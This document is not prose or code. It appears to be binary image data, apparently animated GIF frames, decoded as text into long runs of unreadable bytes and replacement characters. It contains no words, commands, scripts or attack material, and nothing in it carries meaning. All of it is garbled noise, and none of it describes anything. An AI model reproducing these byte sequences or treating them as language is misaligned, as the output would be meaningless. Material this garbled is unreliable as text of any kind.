� 7�]��J�f$���v �?������g��,�K�����FU�0�:��Gh�#��N��!���|�	�α �|	�x����ꣻ9C�ҋ��`*DI#�^0����Z��A���R�,h ԦR�`�+�0��`B/�`S�A�af#�ɂ���G8��bx��Hu)�h�[W�#��2Lp7°��r�w�\������J��FZŢ�0l�Vahl]��و�4O,f k�VG}jgY�8��� Jj��
��$o"�Ͳ�>X�eje��#X���l}�Xt�@
�u�T��B̩b��;K��n2(A	p�f��i Ia��Cx׹k@
�K�(�Y�\ r�A�R��X ��ؾ����V�z�!V�i�{l��>p��!LW�t������B
�u�D�]?�wV�QH���2C48�$��O�X�C)艫`!_�k��q
,�aV8M�96ĎQ�(y�g���h�"�"p�| �(���A�&���1'mÈh�}s����3k�q'����@�0ݍ��XU�b��s���Ad9i��0sX�C�R�mW��ÚN{�ӝ�D�@MjPK9�.����l�Dw�
�n8��f�������(�:GgB�t@����<L����}�p��^�dz��@�B
���,��q���[�]Fh���e]��@���bB�����
�S��Et��yhW�͒��g����֭B�K��"m����R�y���&�O*���{�Rv�R�f���w�ۺ;�r��89i���&n�e�]
��L�t�W�C�V�n=�J��& �T'Ѝ��Ad�%�]��׎�n�]P�:���u8�o�``���rD��;؇���
�Z�K�{�"�����k3#W&!��m�%�]�:���A� [�S�>��[�'�k�F��b��_M�5 >Mc����hK&�x�j�R�#zѭ]��~Tny�7�g.�;Ow�E��I�[���MB ���������m�_K4��6�l�
a
B���v�S�h^��!W��=����t�׼g���G��.�|A7ʇ}�'�3��J��2wsz�sg9��Cv�C*�va�-�u`t#�Հ�-��!��:>cCtqO���T4�r{� >�Ҁh / �>t�$�tR�vv������ Qe
:�����m�fC ��xx6���s��26��S@6�{9�]1іl��*�k "��#H(,��ThF ���&'>s>9؇_S?��CR`T�.�>A���7HE`F�F�?�M<@�<�~H�0E�0�ctFg#�g
`ȁ�tC�&�phed�7g�"X"CS��G1Ȉ��*6 �'>g@��XXJ�7�� ?xy���xcG��s�Y}��7����6T6�C�G��+X� -��Ƌ��86T���$<3ds����g/`aBN~h=�h���O�gC�2zX�ȍ��J,Ȋ�+จx�~x��GE�hI|�&��q�4�Q�
�u��(D�X@�t�/E銀(��x4,X2(<� ���`�J���x#>��`h8Dy4�؎���>����'�	>%��8@yF/��}x�/R�����K�~�{�y���70Ѕ��Qt
u��(G��ﳔ[�n��k��S1M��0��܀7n���x����x�L���� K(<Ċ>	4s)�� �8�� ��ŗT)�L��;p�/�a����Dk���B��������D�������Rpn�����mu�, >순�}���W��tv���Y �J�)2�9���8��b��8���D � �О�Ɂ0���`����5�y5�I  S��cB �b��7ة��9#yT�)�p���S^@ $� l �-�n �����	S+j�,П*�80�ڞ9�d�`��{�u4�Y �y�GX��b� VH�Q���RCG��Dn����I����^`"љ�9���ɢ,ࢳI+��D�l6��:�G���@ڞG%���)>?��	��'����u4<��n�C�Az	e�%��xz���;��x� ���Y[mJ �՞l��[s�"�	����	Z/ ��I�8 >~���#~���m���J��d�޲l���L�n~*�l@l�ڊ�G��p*O�
�V����D��n�S���$
�G%�`q:�Gc�$�YNZ���j�ZR������I��R�lpc� �R��YZ�mj�;�a��������J�R��*�[�ZZz����`'۲.��C�2��28;��0$�g
C0k����L0)� ���D��䊱a��z�R��N�V{�V�{X���t��F�4@�� p ��zT\�_nPaGKP�Okf��c�P�� Wֵ/a@D�u���J��zk|k
-�������K�۸��'u��
ʘ��{
�[��u���]����庰[b�;�]J��ۺ�kV������s
�)+�\�S]-P�0��01����=�MC����K` *�EP2 �K  � b������+@о ����ۿ�˿�;���K��� ��c�=�6�����k��[��ۼ�b�-P���,�p���+L��,����0�)\����_	|�
`P�`�>|��p�*��r��� � �L�r��a����0` �`�K0�d<��@��Y	n��P`f��>���A` �y, X,� E�*���ŉ�� ,���ȴPɖ\�r�h��k\Wm�pL�><(��H�����X���p�,@K�*��w<
����Ɯ��ʡ,���<
��E0Pl�LP&��P0Ŋ�˺ˢ��+,�ɼL	�����Y�L�ol��K�"P��b �"���,�]��g�+�P�����Ǘ�����¬ ����<��� -��[b�������- �߼ˋ *���������\��|�����l ���k�,
a�������"���� ����*�J��L  bP+-�-����P\��P�7�9]� *����-�B���β� ��Ȇ�g<Q�ҷ� ׃��/m��L֚,���̼��A �[��x�*����*�iL���umל� ��ه��z��7��ڢ����}�Xl c��`رM�K [�ִ ���M��+���<�1p��,�=���@�,ݦMݠ}ݣ-�T��X�g̾Ќ��ڵmۨL���  ���� �=�B�n���n�����
� ���x}�����z��}�� �� �<
-0�\<�H�"����P�ɂ������ɭ�4,p�/\��� �.<�7��<N �P4� 1p�B>�|M�]����C+ P��,�'��(���g\,��*��%.��\�@��M�4� ��?` �k ���ϯ���(L	��?��J]���P�'��;��M��k��l��J��ԏ0
�,�+�'.�%���=
? ����L��E��A  K�֝����E�Ǹ��]����LpĴpƪ��dc����ƌ�	:���� (�ݎ��� �2��m� ��.�NLP�|�� ��퀌���
��^�L�*@닠��M-
|�=M���l��	d.[̼nMđ��ּ���]����j��V^���"� �l۸�þ�-
L��������Ш��cpK>�
�P��� �.�\ �n�.� ��d�2�ײ� ��0���=���,ۇ��
��=��(l &o�(��L��\�:0��?}���YMk�����.
�}�\��z�����N����W_��?�����L/����{ϊ<�t��p��E�� ���<��P�Ѭ҃��P�=�� ���'��Y.�
����}���b��W��6����T-o�%��A��>�&�ο޾��\`E��9���^��m�\�����ҿL p�^�����O��h��� �ƿ�|E���E*��KE��?bK�����?��1�1����E"b:�"
1���*
��Ab-��*��c

P��P(�-���Ќ2���&��<� B"R-*�B���3�ֲ�'��I?(�A�Ç(a�lY�\� N�&�Z�x�"x'.�r��-l�nP�Q-ԫwO%K�0��h��?�*�p�/�� >�5�*�(%QE �ِ,�)cvQ�
+'���M�7y5ə�	e�v=J
:�^&J�Tk�t�
�J�!F�BȒ�2B�c�
hYt8)!ٍg1Ob����q�a�����ݘ��Ba��;��
��ل1y��<����~��S!��L�0P�5���ZdC[3��R^&]�˺�c�ܛ��)߃D܆u��M`rP �@�1��~U�w"��G���D�$+�pVT0�.)�8�D[K��TS|y�o��D�bDV�Ca��>EDEZp��`)��`>�EP�~$V�U4dV���4��\+2�b]�&N7�e;��V#�,V�N9�amI��)w�@K�B�,1<�օp�7Ri�|�U#*h� ���j@� k�Xi�:�y��!F?��0? ��[A>�I$�dp*0ժݟj)OB�z�wS����D }���<��4��0G�J� -������b#!��� ����
��!2��=*0с:d�rt�D��*�/ah k��"S�t@�v�|���"��BV�
 �*d���Ơ $7�ȱ�l�
�6l	��Np��,��L,a@�"Yؼ���Ll�A4�
\�a4���
��K\=�!b���oil�����oI� �l���K���t/�Hy/B�97��s�2<"��$)��|"LA�SИ�@�e���Mđ�Ww��>.h�C-�C�:Ǭ{����N=�Ƞ� �w���49�z���w&PWyH��9?�Yow���gN(xdy����^{������G�>�ȷ�|���/�Y��o����f��k�Q� ���x �e~���䇿:Puf��nք��|̠��@.op~���7���
x�]	���uP���gx��v�K�
W���Ѓ1��A((�H������m��	��h�*��H���Є
}M$��C)����@
��S !�K  ,    � �  ��������NG6�������������]N�����N]6A����������6����A�������]��]A���:��A6�G�ƴěL��͸A��6�ը�v,�L:�ܼ6��N��;�:,���L���LK⩺k��Rk���Î����O`/�<E0����t(�#Rǋ�vt4$to��?&e� ���d���CeO�����J&k��{Q�	ӝаyz���5;�*��]�]Yh �➎y�jdB�ꡎ����� �[������iU�TaA3��L�@��\V�6�|L�Ʉ"�t�R���Y�+l � �tS4�Бm����b�fѢ;3aQ��K6�[b@�����r��2Z8.w��3�,;/�
�O���ܠ"c����<Hy�7�w���PI�={�n0��y�lF���яqȵ��\;��|;, �Y��0DB�=��U0�Ҁ4��Bp���z�uT�ف�K*a�m_�AHMl �!�Q:g�e�)��t� ��:8��=�4A ����?O1��Q	<T=�dC_A�Pu~m� SH�K�P:��#e!�{PYF��9�"���P�&C.by�NF�!�;������MtwH�,*��<�3r�D^�Z1�q^!/@����@�~�a�����za��F���e�t5P@��zkI�!lЖplm��pw�cG|Dٱ�V]JC��=J���M� �����
����bĝ�g�q	Ǳg)4_Y��G�(��P�B�"ġ���#b@C���	�ܠO;�6Ȏ8�cPl�*� �
q� ǆW����4�[f��Fu"u5k�M0�TL4���V��"`��! �R�״�����|���,L�aq�`��&I�ДE�6BR�H͔�Ƞo�t���!o�ĈׂM�vb�X���� o
"�*��q���Н�W��}��V�t��WW���W;@�C ��%�q%[���fCHg/�}m���&1�컄đ��)M�b���U���J6z<c\q�U-\�+���3ޮ��[�0C���y��eQ�& 4oP�Pd����C� ��Qa;Hs��7,S٩���R�3T�
ah�x,���y�*C�~�3`�,8��[UH4.5�U�@S A4��x���1�
6�?�)�yZL�\�pMP�I����"�@�0�#C��tcJi��Au�-F���6��Hh�ڀ��A8fM�2������g1C��r@A���V���G5`��Yt�����E�uP��N����)쓂0�!S���k��A`Y��h_��,Ab&�03����RB C0���R�8����<�2���-�-�&Ȥ��s��n&5��m�qk����>��gh�@�Y��;P:�q,��0%���P6V�Y��?���4�N�D�����P��M�d �����fr���c���14C��k���!�9д����t�m	��kW��I�3��������
����MǅS�8�>oX�������B䝯:�E��j<vP�!8�,�A��:��]&�������Wu�JXR�Q���<N��X��E!B_`�l�RRdK*�㫱�̳��L?oj�(.�JHݶ8�Y�2���q�������E߾�=K��7�R9�Q��� ��y�5(�Ze�
sE!w����bu�KA�E�$:LiLE'�(���+l��Z���r;�٨���.����,b�$�����b\b�0���ь�D�;�|��(1z��R ��޳�%5��Ɍ	4�KvG���͸��V��B+Be��g���ƅ�1-6��x�g���Y\ &��Wh�������b�H
R��g9�0�
1���zm�|��2!�|���
�#���/h=k>a��N΁NΒ� �	8����{��v�Č�9~1t`�hS(Y>��, �IfO���Y�>�J:#�Y�&0&o�c�3��ʉQK���� (�@(IM�A�x�v���w3�4��j[��ض�����n��Ch��se����
6���;p/8B�*FA!
B��n�"�'�8\ ��N�V����2{kT,�
J$�lM_����v��p�c
�^�A�	|�Mq-���mA����p
X*�M0�5���"ހ�V��0㊺`��w(5��DNr�խn���42`�S��6^��Ϯ��4�J�)���ؼ�u^Cĕ��S��<�Kٌ�$tL�Yn��7=�q�b@�����抉<�1Gi�<�.]6F��A���9�,Z
v7���҃���~;��f�yԝ) ���.��������s�H�Y���ǀ�N�5٘y� Ȯ�]��sV�<8��5@<�z&�E��a|�{Sp��x`�9�F.�8��pŚ؍����� X�Y�Ϙ�'?�0d��|!�(ope��p��B�&zk7n؀��@:p+� Z�I,�@R#8$5"G-�� ���ss.�-��o��5/@|��;�u�|QG	t���		�s��9��v0�s�6l��}��c�vl��V�E`3(�Rq�&�;�t*P|�|R�x4G���v2�rZ#J��r�Ѓ�g��@,�shBH�v~}�qN؁��L�.1�+�{"0y�6Gq�r��E ��Vy�%6xE�ǆ*ǃ��]�GjA!z0q�pj�w�Hl�V/0�1�~t+���Mpr��t���dx���� .�|L0��҆r�@p�X; ��A�U@q-�"K�bRvl��pM< :#�;�H��@72` �51Hx�H�	�68G{�pJ@%İ��dg�h;B�/�2F�hN�j�c �D�� �0�H-;�M�#��KO�yHx�|����U3Z6X�20y5�H&Yy������4�Agkn���@R@i�aB���!��R�ME��F�S7������ŉ'�#9����Bb,�)B�0�xn�O�G�I���B�=�w@)BI�tL`:�����E��k����x`U-SىR���`dg�9�6���z��ըj�8h��t+%r�x{$�lP����EY�u�im*`u��A����nx|p'W�	.��'�}�8�A�Di�G-U� ������u-8t�8X�.�	G[p�vs��p$�Ij�5�1��p,;7nC0n� i�☻Y�*�D�6M��|���x�����i .�/����Z�z��V�.ᚃ Gtt��	v`��6z:pj2���b�5oI��P����m陌S����uJ-@L��G�������T��`�	��C �f3,�0 ʊg�R3x�#7&���s{�����Es�-��`e1��#wJ�5��)�y9�m�J@v- R ��@KBh�*�s�!i#��P�9&z�򉢂��"�\�1��������`:�$��5bp� �C��zsTsC�	�4n�a���}��&ng�0�5����S�1���qyiE�j�M��R0�*�Q�*�Z-p{2P2�J8#�V�����s�t}:��}]ɞ��+Vw���Į���
� �Q��W�J)<"32 2��#��#����ѩ�R:��
\�����n��0���k@�0�an7k�@��@����q& �%��5"T�8�G����.�6ϰSs�����a?�|�!�Q�P G�	.Pg�hvj8wh�,��0'�� Oϊ1q� ��y�2G��- "e����y���&��ж�ӗ�y�h����,�y eRvj~�sw���v�e�Z�Ӛ�R��4A���� ��/&���{�������� D�?a@f
�ԡp�<T"J-�F-({l�
<[;��+�!@Ɯ�ۻ����������`�v��:����n����~��D��RC0���i��
-�,g�] E�(%���O���@g��!U
w�Q�a��{
�۲� ��[��p���^ ��5��Y|�O��
\�������|�	\��e
̆� �9H��>X&2��� &�0��,��D���y���V:�W7q���P�*E0B|E�Â`�H<ě��H�8� -�P�.�]� 4��46�Q6p��×�|E���(�`B��Pk�JЍ���ȍ���k��&L ^�0�18 ^�w�%��1@+�$P�$ @��V�qp��`  0�{��q<s(��\J y� �5P�5����h �J 5@ R��1`8��̄�^��œl�@G�5O�+����5���8 ��qh0�h � ��� &����ɼ�܍���,�Č�ʬ��^�Ⱦ�̒Lɕ�Ӽ�ּRi,� ��ׄ��ǳ<ʯ���\�������,�J�5���<�+��|p�c���ŋ��<��L�:�ɞ,� �q�� �2 ��̰\5�β|��� ����� p�I�̣���� ������×�M:�p\8�ʻ<d=�7� ����
}ԣ<������5���:hp~���M�Ӝ��@��=���m:��l��|@ m=�r�ͱ��5]�"��{��������Y���]�2�8tL�J0� ٰז�Ԣ�َ{`��}��đ��M-�mӅ����'��.���v�Sx��Էܹm����Ȏ�&P��X�& ���+�����]ȷ� �`� ݈-͏��_Mөi|����mј�َ���=Κ�����N�ݙߙ݇@����� ��M�|�)�P���ჰ�^���M�1�ߡ�� ^ւ��Tm�8�ݼ��z�����MM�D.���� ~ȃ��8P�h������ ��>��xŉ�X�τ\������|��߷�������<��9N�6n�S��&L��,�B��M���-�8�΄��L.1������� � V�����`�|��6���g��i��l���� }���Ӕ��\�y�̓��?��|�C��+��6�v�̃��!~�[<ϭ�^��������ɮ�9~�Ȯ���X<�>�j���M��M�]�==�|Ԭ���&Ţ-�.�Tl�)~~���8�����"@ϼ� �M��d΃� nL��<ʙ��ˍ������X����G��q��}�&L�Ql�
}���.�^�ʄ��������σ� ������f��ϡ�ٿ  ��������3���ެ٪���LԀ�5��nL���fN1( �����N⬌��<� �7/�^��g���M��������m�j�Gp����t|�{��\�BL�W��{����^���}[���@�9��7M��.���Γ��Q�䇏�4��k?�<��N � P {��X��� $pN0�ӌ=�J��{���L�į�L,Ώ��Z����h��9 �XM�4����|��p{����������L�X?�{��Z=�m�'e0�����O��<�9���8���9�����1^�|88�1��1�^hw���1
w��^J���(���44+�$��>ND"��qq22&8�n(��2E�h��(&�E阓������1�n�h�:��>^b��� �.p|�7G�Yb(c��	!"q`[� ��?BJL�Ǉ /���n� ���y@��|D���G�%�:�ѕ�5,8���_��q�x�e͞���dB5&Mt#0S��Pā���n
�l�R'O�Iŧ����*�I�*#=8" S�ЋBZB�u�%�?	hD��Y�#���t�M��1��;��<����3�z���/o8"=�����S�"ی�1у��
�"�U��r��`Ĥ���������"E�\�y�2,��PL��]AM��r���g(�	�=x�+ס7�g�!��w�pU_D�a&�0��QZ1��$e�um{�qC}�!C7,X��Lp� 78�	�݀�=�,h�����o}b�+�D�ʍ�x�!2���JN�xQbf��x^ 7ܠ"G�}�<��e�KmƄ_����M}�%�_9�i�t&��q��PJ�d��HGW (TZi��%���`�¢lఝ(��ycfc�9�f�ib%m�h�,2�P`!#6(�#S:z�*���Ӡ����D}jh��%�jqA�D��fk�+}2��.�̷�����}�f �zm�&;�	�B�{YH#T&�z�7EBPN���V�B�y#E {�M9mPA����Ђ���#Ӛ���Ś��~z�*ǧzR���N�b�/���[v:���e�l@����B�F
���F*$7a��	�H�|1���૛D0��>��(?�k��$
�y/۵%�P��!�ʖ��ݶnK�T�	t�i��ڱ���/�� |5��̵&;N8K�|�#��w`�n�9@m*���ݑt�VI@@��~�n�m�)+�z!4~{6Ճ?9��/������&l_,�&��Q��MC�W;�m�?��k]�>I����F �ܱ��ۤd��KO<~*m�� ��H@v	��d�<��A.�,r��;{���r �E��{�K�*���| A���?��%�	P"���`>�i	JlX�����_eؒ"�D4��=p�Ѓ��P�7?<�XD.�ЈH�X(�#�.g3��L�(���lt�yHP��w����G�E��{����@N�L��ZԆ�Q]���Ҙ���������Nz��"(=	�C*NI�����G��	D��$gD�Z�H����(w��^��^�f�@�:W�-�8��2��L[V���Ԥ/�I�Q
3���d@i�W��8�M3�9Nh���L�3��NN^���A1��B'2�,���k�� �@��t�a=�=�y�#� @$ѧD'Jъ�q�ͨF�I�6d!�\�H'aφ�(M�JW�Җ���0��LY*�#(T��  !�K  ,    � �  ��������,�������������C�����C����������v��C�������v��v�����Ƴ�;;�A@@A�΅Ŝ�������͂@'����@�Ō���ڶ����������� 0ުCb���kG>~����G�E��.R�H#��KqS���S�KΟ�0cʄY�&F�8s�����Bc�T
-�a�Q�;B����ӧP��ؐkd){�4��2動+W�|��E%��/Ѷ���۷p��ʝ�vɂ��:1��F+�)W���lD oh��V�c��V��i/���Xy�vƔ���Lܘ�鷑yrZ&,��)HN�푲Û۸s�^�l��ӱ�2.���~�9��������.����ʫ�-��j]7��ӫ_Ͼ}z�}ed�V�s�X��Eps�, ��(Ł(��6�`���=���]J����'(7�*HH�$�!��&��'��g�PZa�ks�0�D"B��(� �x�P=�Qr�����H�#�����P�l&��h�d�:0��b�9��d���l�Y�7�̇�_XF�\\��eoᅗ��U	"�*��	��q��(J�g���ɓ�y˕��[\�	�%��B*����Jk���a\V �ԉ����a�}��ؖ����њ)��zN�q��+�# ���� ���5��
����i�t�	����r��ȵ��6#�0���m�[ �j���h�p!���.0�>�yk,�f�(\6��ꓒ����[>H'�ǵ�+֛��'܉��?��p��"�������]_d����t�N
��2D���a��R���,��p}��G˓��r���PNh2\L� �oY=�E˷0Ær_կ������]�Rd�����X������#�rݷ�i
5Hd@\�n5��q��8�w�,� �f�ٔ�=��5�cv��P��5V=|���!�6n�w�p��j'�[4��۶`Z���
ƀ�86���qe����3r�e۾MD�/��9w��BRs����/Q� ��@}*�C?�����i�[�b���|���Ю�D}�����'Q0wp���6�g�%��-
eV����/Y�7ں�
h��-g{�@ ���÷@e&��`6��c g
P���H�(�C�%*�Rd�
�h)�_.�G�rxI5���25��Q����Dm��d �b�T���euz<��,l!a����x�2��Q�h�!8��թ�@���	� m���$w�R���BHǒo��հ���2")�d���U���xe9ҁ�/J�<.�ALE����2�)�V�H##R�4K��R����fت�Ln�B����5�i���x���5W9KZ��{_J'!p� SH��l'�s|�o��&��x |�2��g��i�O*pb|�&��̫�4�����B[����S@L���p�%��]�xC���]����Klf��b�C�M����5� 0�"&��~<K�?/������R��AP�L̑:Ÿ �m�
��ź�	/r���;���2锎�hT%]و�� ����\���qcC���:��;7��[�JJ؅p|�;��HÓJ�K�= 
M!�M�5�"l袒�PBԬ�${�����k��Ė:�^< :�׃�.�n	C�Q�V8��jG��mT{@Í��j��-@���rV�q���&B�R\�-�2+]:*6�����o)#ȃ�F�-
��d��m��<�n�y5�^����B��ӛ�f��k8�e��^�o�T�c 9�n>��cL����>��J䂸��drK�ظ`L؁>��� 1.��
3LS�-a��L�C++0�a���lW�hasY��̎p�ݟ`��1ϓzq����0 ��6b�H��2�È4��h���uY1�`<�ՂP�C��s8q.!@��[QA�W�b�)Gǩs��WC�	�ɦ��	����e���?-j�_���:$,���>�]X�'�q��n���W�G&�q'��2Dv&�	�[���b�n�g+h���z���
���D�8Pbl<��9��jR1�V�!`�e��@ ���h�=�%���$�����/y��#hLr�%'�����T:���+Ion;��'�\�8�%����6���ṵT�N��GǼ*6 �����7-��m�pjh �E6j��Q��oزqt�P-��9��eP`�_?�M@��:�g���4�1��n�fl���:���հ�M����aj\�.�	�ڭ�.��'7�t)|^5.��;M
J<����2��T���3��ɛA�ל��\+8XO|��Q��������e��_�4�?L�^0i�}Cә D�\�<Fun��F�!XB��[��@�������8��аr=���8.�'9�Ғ��:Pn<�nنw/Q(&�#D��e�wvqa �m��#l'*sv{7�	o@ml�"�2pH%��3��hw |sz�ı|�ŀ1�'R���G=e%G"X>p1��4�_�zn�~���!9�175�+7X����@��!�"�bn��$�EtD
�m��vO�:@��"�';�*m"&��}s( .��]�^��1�0#0>�" @86|�3tDg\��V\E�>B�E fI∠wn5�O���V�	��L�}�0H6�g��_�4.��%H�xeO4��W�W8"����$e�I�>:�7Sls xGg�@p 03�~X�Zx��e��Rf87�Q�#��6`���r��kx' �6a�{-8Y~�d�����o�,�=�m�6�[�m��h�qVU>f�N��{�cca�1�%K��-�z�}�@kFT0nqHF�_ײc�xj5Ռ��dKgD�e3����<-�{nw��p�IO�وk�w��u�sV~(j�l����l�x�6��le�L��Sf�(shO��{g8 o�F�s���!v8�Y�e�,ɳ�1�KB�O�WyeO��9�70�s �����GʤIp��90�g�6>���$����i�X1��&!��1ko�' : r��$|)l;�`)P#}6Ql����$Ш�f�|'xb�d�P%e:�N�9M5Ǔ^'�u����紛��4X�}�)}�p�%K˴���|��Y�Y\kGs�w_87�@1�Ԝ��#�
���˴��IN�U���y5���W�}��	�� :��D��Lz�
�
	��:N��РZ�h��
�������
��0&�01��,"��U
  �� bP�`�3*@p�����Fz�Hj�<:)�-�/��
�b�*�p�D�Kʤ��X*UJ��j��Uڦn��g��+�# ��*0R �R?�2�K� 2`�3�r�*p�j� ���AQ�
�r
�� "`����LA�WK�LШ20�E�*��9���� j���Ы�ګr��������
��`��ڧfZ�* 
Ш_�-�
Цb��������j�	 ��J�����P����PP���`�� PL������*
����:
�0��j�z��j��* �*<*��<*��z��������z	ZZ��z��jE �����j� : 
�ʤ�ڰ��*��J�b���:��J��`�@�s���	�j -�<j�*
a�����"���:� �
�Y�fk�L  bPHˢJ�	�*���S�U[� ���<�^��۰�z��z�����:m���� � ��੝��k�/�~[��ڷ�bP���j�����к1�3������ �k��� �����������K��`��ʱD��` }K��K��*u[���!��i��i����k�+�;��� ��;�����P�ś����+ �j�󺼐��+��:��  LP�����l�H���ۺ�˾�� �� ������K۾�`��гE�bP����ˤ���E�* �j��J  �*jJ�����+��Dܦ�����q�1@X���M�@
�N��	
� �}:� ��ʤDܰj�w����t+��몴��H<�r� ��?�g�)�l��K�G�*`������l��� ~�2L�?�X�ܭe��K{E " �7��w��]��p�L��@�O,�����l۽��r�* ��A�P���QP��� ���~�?�|�Ǯ* ��� [��q���P�0	:Ш�k�`�r�p�jz}��P��"pʹ�2�����������
PÓڲb��Ϻ*������@ ���	�,�j��<R���Jˆ��w+�P����r,�:� �˭D,��ܺ[
���ǌ�A���Z��@@<�у��x�
� �<J�7��-ܯ�� ]����[��Ԛ�*����� `Ë�˺��Yk��j�@��@���&�L-E0Ԣ���+
k�ЪE��a������������I���ˢпi����?0��{�h���X�s�����+���חk����]�-���Z:���E˭=Z@��O,�J<�Y;� �*�Dl�:�
 �#ۧ ;ڌ�\�B=ū�+�0\�ч����^�ZE۸&��ڌ���@����������ʥ]�<��ܭ�L 0�,��m�b��~����O�FM$ K�	Aڱ�*}��j̭�
����V��s[�P�Y���������P5��6���=����a���Z. ��=���ڛ� y-Szlւ��#�����+��j�-܂{�Ф�ܢKL���l�=�Y�>@~�C^�0�K~�J>ބ`ކ�ʷ���z�˭1�5K˟�E�ℰ�B��MJ��+̦[������~��	��s��u��"��I~�ᄠр�E��m�`�;˂����M���@�;��������������N�Z:�F����vm@ ��� �;��ڨ|-�>m�2+
$��^���������K\��ڪ��>ݨOz��,��+��M��-�����]��� �s}�����+~��@��:�*Mѷ^ȝܠ��ϭ�G���n�[
����
`�螩o�n��녰��� b �;��.�c�[-�=�k��� �-�<�+���G{���˜�ʼ�~ۨ |�L@�v�2�
�ᜀ�0�V*�j�s+"��G� N�������K�;�~{��K�� �\l��N���J��έP\�j���"��O[e��	��>
�Z�?б���TN.\�"@ϴ�>
�~����[��m �k�	���Z��/�M|韏ڟ��UJ������챎Ȅ�V
��ш����}z�u��&J�a��}� ��L�}�iJ�*�ۊZQ<ܺ�,�%��\��:��L?-��K*�K"m����"�"?KL:LK-&2�2Eb�*LL*EE��"?a�����KK���b��K*���-���4���Ka??�K-���$���q�����`r���.��� xI�( �L�?��>L:(�S�K)p�GQ�SuLY�#�
��9iM8��[���I[�Aq�
4) �yT�R�N��jŪ$H8���=�3���	��ٳe'��Hs�
��*������x�����|��L��^_	׽k��cǈ	<�k����sD�\gGƘp�M��i�L�r.S3	��/� ���۟O���[t����N��k� !�K  ,    � �  ��������NG6�������������]N�����N]6A����������6����A�������]��]A�����ɸA6�G���AKKKL����A��6���#H��3>!L�;���6��Nм�������3F,��A�CN�`=KG��3f���Ï�ȡ�lI;�(����d/k	hvjb�R�<�dCKTKPJ��ѣH�^�IK��N��-0��t�`��@��K��jH%�ٳhӪ]k���[�=�5��A:\���w�݌�vz�,�È۾��oM\vT=��	�˗s�\��SKÉC�u�뱡#����l��̰�fH��s'8�E뾐�)����̾��^���,���	x�x��ZR�l4n��Ɍ!>t�����ӫ7�F�iA�m�6��&L���6H���Ej�-�R}{�q�;3 ��)�@����|:!��w�0��e��.Rl���`��~��w���%ō8��<�(Ȅ�p� ��"r+jd�f!��!CD)�TVi�R�W� �b�-yY��PnХ�� f./ف���|�8�!h��'��Pw�-�ɩ�]���!� y�&��A�H
���i�7�4��s��J2v
:��Uڟm�}�h��t	�Y�"l;��g�J ï���V�����&k��,rS������W��f��%�5���p�Z����p$�,/; �$0^��֚"AZih)��R�..p@��y�&�FK0ۉshQ�� �������F��+n0������Z%1Z�T�-���r2a'#��1�Ur���r��	æ��+�@`'��l�	������ql�
���t�ַ� ����0]�`���)�d�˛�`,Z0�5� ڶx]K��hޫ�2 �nM��0��^Ϋ��mō�������Z(�� .�}V	Cн�ݴ����u��6����y^��l/����h~V�!�3����e;��2'o�e;�P������u���{���|Fg���Ym'/q!�%�d����P��㚑НHqA��+�<������� ��J� #�A\`{h1�!>��`��u�����Ǡ 
p/׃G:�@��la�QZ�tG�d� �ى�ajQ`�:x��폄Fb�v�����<�t ��0HK�)�'���!��Ur�h���E�+��#}��!���FF  �^�*�'��p��,���}�~ck���!𦀨8���d�f�P8��|0�T��D��`2��;�� |��&�tH8Ia� KT� @n�d�L��ӕ� 	����|<���>�����a��az��brҘ�L�!t��f��X�
Y#�b��<�/�c�k./G� �-�5\�IR�ۨt
^fsy���#�`D�&sГEX��<Y,�?�p#u�k�J�乀7���\:�C����G�Β*��;��P�T�di���ZbE�H`�?�0az�i8޲�c��`�5�'���������>;��5��,Nl���˖&�<�����#�h��$2"��� ��� P���F� ��ҹ���B<NU�)Z����j�V�e�Xఈe9ߣ���W�C��ӵnB������A�	�a)��ԫ>R�LL �ڟq�����w2�փk��\��^T��m/;Y)�a�#E�x(Q��t�)��	Z��6�"�AJ:��t ^#2-��epK ן�Xi�@�Z��չ�qAj��9�V7%�F�4��V4T�O���5�[���� �Qsa�kL��L)�����Z��,7�F����f-����u�����y:���ǂ��xc8������8������j/���k�%Ŀl۰&î����g����f��ĵ&'�y���_� W�Z����y��5$�(0�9�Ƹ�&�Eֲ�pw\�9>��;�U�d.���%�Ӵ���a��n&���,��h�\�����g�V~��H�	��H���]����4��bNPs�%E�X�bÀ7�F�Z���SS:�f�0V��40H*ht�ҳ���v�l�L$�Wp����$[�W+����Φ��,T�g�;y����F˷�����5[d�)ъWx{��i��O�7	8��:��!;���,�6C�?�%����W^�����bg>s-_��4�mSaX�^_q���46n\v% k���s��0�NhJ��&��+���Q�B|sX��a�̢�Pb����ZJru�QC�Ĝi�R�򴯨z�U�ۙ���6�h8����C]С��h������,��A��ct��|hۧBÎ��h�����U�CX�[�J��ߌ0o:�O�ˌ��9�c��pzy�q�(�sZ�&����Xܹ�䆽�/�4�*e�'mdC ����`�	�M�JxɉL��1�$5DV�,������8��������ni��2�7hEk0q���U��kp���o�P<Z� ��S�z'1w�]@�@��>� �Wp�}�`d�"1(3�|�q�R`"�~H2���Y�<C�?�w�2�4$�d�@;�)m�,0�63�� ]��&7�A��U�a����6�7�[Jer$��gr�G�W��YIg��w��]O�t�CVP8g�gQ�s��e]��'m�T&'p�A6$X�e72�GQ�h��4������/�hAf��R�T��fl]�Fw$����K���H]kq3���sH؊E�Zi�9��N�����=o�D��QTpq���p�P��sgŊ�o`�6 /��_y�|���T�x,�g:�yưX�@eP�>gʸ2FW�}%0�T��
�?�(Z���<��4 ��Lvo
uQ�C`�e��&#�s�o �Q:�R�Wa�L�_Y{(�fql�e�1^x�i��R	���Er�,U8����Q8k`8)��m���?uH��1 k W����,��`;��Dژj'G�W��('\�~���&[Q�K-V�Lq����f\>E��Q��cC&G��6 �h�V1H%g�r5� 0@G ��`�7��1�3v�pVJ(.h(p�1XSGP��P�S酗�j�Ԗx#C)���bK1��G[�	oPS�	; pFR����P��bUBpPX��l$O��K� NR�~dQ@m��XB5Ns�Ht�y�$���9�ĝ��a�F{δ���L����J�9�����y��#�����`������� :��G�A��ap�8àzS	���)�:�Z��I�����쩡�� "�0p�(Z����P�`2P0��P0:�"��4�	9��� 8���'*�8��jC�
�(�`3��PO�J@ 0:J `�0�d*�=� �^@ D1��(��8�=Ф�`  Ч{ �U:W
(�}ZJХ"J JP�Z{���p�� P0�(&�{Ч���JG� � �5���8@�U
hЧh�� ��� &�������ʥP������`��*�^P�j���	XZ��:��*�Uʨ}���
�Z�������J�5 ��ʩ'��|��c���*���2��  ]�
^ 3���ڥE������Z��� ��슬�^ [*��ڧ�����E �}�TZ8`��:&ۧ�� `�����}:���:���5��h@ ;���ۭ%K 몭&���K��J���@
��ڮ(��{�i
